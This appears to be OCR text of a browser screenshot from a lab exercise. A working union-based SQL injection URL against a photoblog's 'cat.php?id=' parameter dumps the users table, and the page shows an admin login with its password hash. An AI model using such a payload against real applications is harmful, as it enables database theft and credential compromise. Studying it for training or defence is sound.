 Not secure 192.168.10.225/cat.php?id=-3+union+select+1,/*!50000(SELECT+GROUP_CONCAT(login,0x3a,password+SEPARATOR+0x3c62723e)+FROM+users)*/,3,4--+-
V
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright